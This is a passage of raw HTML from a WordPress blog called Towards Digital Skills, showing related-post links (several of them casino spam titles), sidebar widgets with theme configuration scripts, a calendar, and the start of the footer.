                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/1xbet-306-casino-giris-qeydiyyat-bonuslar-yuk-blo-neel-robinson-stafford-ll-geocyber-software-geotecnico"  rel="bookmark" class="td-image-wrap " title="1xbet 306 Casino Giriş Qeydiyyat, Bonuslar, Yuk Blo Neel, Robinson &amp; Stafford, Ll Geocyber Software Geotécnico" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://towardsdigiskills.com/topics/uncategorized" class="td-post-category">Uncategorized</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/1xbet-306-casino-giris-qeydiyyat-bonuslar-yuk-blo-neel-robinson-stafford-ll-geocyber-software-geotecnico"  rel="bookmark" title="1xbet 306 Casino Giriş Qeydiyyat, Bonuslar, Yuk Blo Neel, Robinson &amp; Stafford, Ll Geocyber Software Geotécnico">1xbet 306 Casino Giriş Qeydiyyat, Bonuslar, Yuk Blo Neel, Robinson &amp; Stafford, Ll Geocyber Software Geotécnico</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/mostbet-az-casino-mosbet-kazin"  rel="bookmark" class="td-image-wrap " title="Mostbet Az Casino Mosbet Kazin" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://towardsdigiskills.com/topics/uncategorized" class="td-post-category">Uncategorized</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/mostbet-az-casino-mosbet-kazin"  rel="bookmark" title="Mostbet Az Casino Mosbet Kazin">Mostbet Az Casino Mosbet Kazin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/r%c9%99smi-veb-sayti-baglayin%ef%b8%8f-sur%c9%99tli-od%c9%99nisl%c9%99r-gund%c9%99lik-bonuslar-butun-bunlar-sizi-pin-up-casinoda-gozl%c9%99yi-2"  rel="bookmark" class="td-image-wrap " title="Rəsmi Veb Saytı Bağlayın️ Sürətli Ödənişlər, Gündəlik Bonuslar, Bütün Bunlar Sizi Pin Up Casinoda Gözləyi" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://towardsdigiskills.com/topics/uncategorized" class="td-post-category">Uncategorized</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/r%c9%99smi-veb-sayti-baglayin%ef%b8%8f-sur%c9%99tli-od%c9%99nisl%c9%99r-gund%c9%99lik-bonuslar-butun-bunlar-sizi-pin-up-casinoda-gozl%c9%99yi-2"  rel="bookmark" title="Rəsmi Veb Saytı Bağlayın️ Sürətli Ödənişlər, Gündəlik Bonuslar, Bütün Bunlar Sizi Pin Up Casinoda Gözləyi">Rəsmi Veb Saytı Bağlayın️ Sürətli Ödənişlər, Gündəlik Bonuslar, Bütün Bunlar Sizi Pin Up Casinoda Gözləyi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/r%c9%99smi-sayt-guzgu-v%c9%99-bonusla"  rel="bookmark" class="td-image-wrap " title="Rəsmi Sayt, Güzgü Və Bonusla" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://towardsdigiskills.com/topics/uncategorized" class="td-post-category">Uncategorized</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/r%c9%99smi-sayt-guzgu-v%c9%99-bonusla"  rel="bookmark" title="Rəsmi Sayt, Güzgü Və Bonusla">Rəsmi Sayt, Güzgü Və Bonusla</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-r%c9%99smi-say-3"  rel="bookmark" class="td-image-wrap " title="Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Say" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_238x178.png"  width="238" height="178" /></a></div>                <a href="https://towardsdigiskills.com/topics/uncategorized" class="td-post-category">Uncategorized</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/mostbet-az-90-kazino-azerbaycan-en-yaxsi-bukmeyker-r%c9%99smi-say-3"  rel="bookmark" title="Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Say">Mostbet Az-90 Kazino Azerbaycan Ən Yaxşı Bukmeyker Rəsmi Say</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>
/* custom css */
.tdi_19 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"Read More","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","post_ids":"-1924","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_19","block_type":"td_block_1","separator":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_1";
block_tdi_19.post_count = "5";
block_tdi_19.found_posts = "287";
block_tdi_19.header_color = "#";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "58";
tdBlocksArray.push(block_tdi_19);
</script><h4 class="block-title"><span class="td-pulldown-size">Read More</span></h4><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" class="td-image-wrap " title="How to Become an Online Quran Teacher" ><img class="entry-thumb" src="" alt="How to Become an Online Quran Teacher" title="How to Become an Online Quran Teacher" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/02/How-to-Become-an-Online-Quran-Teacher-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://towardsdigiskills.com/topics/digital-skills" class="td-post-category">Digital Skills - Online Tips and Tricks</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" title="How to Become an Online Quran Teacher">How to Become an Online Quran Teacher</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/towardsdigitalskills">towardsdigitalskills</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T08:08:23+00:00" >February 3, 2023</time></span>                <span class="td-module-comments"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
In order to become an Online Quran Teacher, you need to be highly qualified. This means profound studying of the Quran and Tajweed rules.



You...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" class="td-image-wrap " title="What is Affiliate Marketing &#8211; A Free Virtual Event" ><img class="entry-thumb" src="" alt="What is Affiliate Marketing - A Free Virtual Event" title="What is Affiliate Marketing &#8211; A Free Virtual Event" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-2-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" title="What is Affiliate Marketing &#8211; A Free Virtual Event">What is Affiliate Marketing &#8211; A Free Virtual Event</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-27T12:15:09+00:00" >January 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" class="td-image-wrap " title="How to Skip a Line in Java Scanner?" ><img class="entry-thumb" src="" alt="How to Skip a Line in Java Scanner" title="How to Skip a Line in Java Scanner?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Carson-Beach-With-Limousine-Service-1-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" title="How to Skip a Line in Java Scanner?">How to Skip a Line in Java Scanner?</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-26T11:50:34+00:00" >January 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" class="td-image-wrap " title="Jr. SQL Developer" ><img class="entry-thumb" src="" alt="Jr. SQL Developer" title="Jr. SQL Developer" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" title="Jr. SQL Developer">Jr. SQL Developer</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-24T11:51:56+00:00" >January 24, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" class="td-image-wrap " title="Joi Database: Exploring the Power of Structured Query Language" ><img class="entry-thumb" src="" alt="Joi Database" title="Joi Database: Exploring the Power of Structured Query Language" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" title="Joi Database: Exploring the Power of Structured Query Language">Joi Database: Exploring the Power of Structured Query Language</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-21T12:20:01+00:00" >January 21, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://towardsdigiskills.com/2023/02">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><div class="td_block_wrap td_block_slide td_block_widget tdi_20 td-pb-border-top td_block_template_1 td_normal_slide"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"Trending Now","custom_url":"","title_tag":"","block_template_id":"","autoplay":"","ms_title_tag":"","post_ids":"-1924","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","el_class":"","td_ajax_filter_type":"td_popularity_filter_fa","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_20","block_type":"td_block_slide","separator":"","locked_only":"","open_in_new_window":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_slide";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "287";
block_tdi_20.header_color = "#";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "58";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner td-slide-col1"><h4 class="block-title"><span class="td-pulldown-size">Trending Now</span></h4><div class="td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div id="td-pulldown-tdi_20-val"><span>All </span><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_22" data-td_filter_value="" data-td_block_id="tdi_20" href="#">All</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_23" data-td_filter_value="featured" data-td_block_id="tdi_20" href="#">Featured</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-filter-link" id="tdi_24" data-td_filter_value="popular" data-td_block_id="tdi_20" href="#">All time popular</a></li></ul></div></div><div id="tdi_21" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_21_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" class="td-image-wrap " title="How to Become an Online Quran Teacher" ><img class="entry-thumb" src="" alt="How to Become an Online Quran Teacher" title="How to Become an Online Quran Teacher" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/02/How-to-Become-an-Online-Quran-Teacher-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-become-an-online-quran-teacher"  rel="bookmark" title="How to Become an Online Quran Teacher">How to Become an Online Quran Teacher</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/towardsdigitalskills">towardsdigitalskills</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-03T08:08:23+00:00" >February 3, 2023</time></span></span></div></div><div id="tdi_21_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" class="td-image-wrap " title="What is Affiliate Marketing &#8211; A Free Virtual Event" ><img class="entry-thumb" src="" alt="What is Affiliate Marketing - A Free Virtual Event" title="What is Affiliate Marketing &#8211; A Free Virtual Event" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-2-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/what-is-affiliate-marketing-a-free-virtual-event"  rel="bookmark" title="What is Affiliate Marketing &#8211; A Free Virtual Event">What is Affiliate Marketing &#8211; A Free Virtual Event</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-27T12:15:09+00:00" >January 27, 2023</time></span></span></div></div><div id="tdi_21_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" class="td-image-wrap " title="How to Skip a Line in Java Scanner?" ><img class="entry-thumb" src="" alt="How to Skip a Line in Java Scanner" title="How to Skip a Line in Java Scanner?" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Carson-Beach-With-Limousine-Service-1-300x350.png"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/how-to-skip-a-line-in-java-scanner"  rel="bookmark" title="How to Skip a Line in Java Scanner?">How to Skip a Line in Java Scanner?</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-26T11:50:34+00:00" >January 26, 2023</time></span></span></div></div><div id="tdi_21_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" class="td-image-wrap " title="Jr. SQL Developer" ><img class="entry-thumb" src="" alt="Jr. SQL Developer" title="Jr. SQL Developer" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-300x350.webp"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/jr-sql-developer"  rel="bookmark" title="Jr. SQL Developer">Jr. SQL Developer</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-24T11:51:56+00:00" >January 24, 2023</time></span></span></div></div><div id="tdi_21_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" class="td-image-wrap " title="Joi Database: Exploring the Power of Structured Query Language" ><img class="entry-thumb" src="" alt="Joi Database" title="Joi Database: Exploring the Power of Structured Query Language" data-type="image_tag" data-img-url="https://towardsdigiskills.com/wp-content/uploads/2023/01/Untitled-design-1-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://towardsdigiskills.com/joi-database-exploring-the-power-of-structured-query-language"  rel="bookmark" title="Joi Database: Exploring the Power of Structured Query Language">Joi Database: Exploring the Power of Structured Query Language</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://towardsdigiskills.com/author/sophia-albert">Ashley Flores</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-21T12:20:01+00:00" >January 21, 2023</time></span></span></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="hayyatlimoservice.com"><img decoding="async" loading="lazy" width="1000" height="1000" src="https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1.png" alt="Logan Airport Limo Service near me Boston Ma " class="wp-image-1531" srcset="https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1.png 1000w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-300x300.png 300w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-150x150.png 150w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-768x768.png 768w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-420x420.png 420w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-640x640.png 640w, https://towardsdigiskills.com/wp-content/uploads/2022/09/Logan-Airport-Limo-Service-near-me-Boston-Ma-1-681x681.png 681w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Follow us on Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/towardsdigitalskills" target="_blank">@towardsdigitalskills</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram tdi_25 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><div id=tdi_25 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://towardsdigiskills.com/"><img class="td-retina-data" src="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-1-300x300.png" data-retina="https://towardsdigiskills.com/wp-content/uploads/2022/08/NEW-TOWARDS-DIGITAL-SKILLS-1-300x300.png" alt="Towards Digital SKills" title="Towards Digital SKills"  /></a></div><div class="footer-text-wrap">Towards Digital Skills is a Professional Digital learning skills and Blogging Platform. We’re dedicated to providing you the best of Digital learning skills and Blogging, with a focus on dependability and Digital Skills.<div class="footer-email-wrap">Contact us: <a href="mailto:towardsdigitalskills@gmail.com">towardsdigitalskills@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/towardsdigitalskills/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
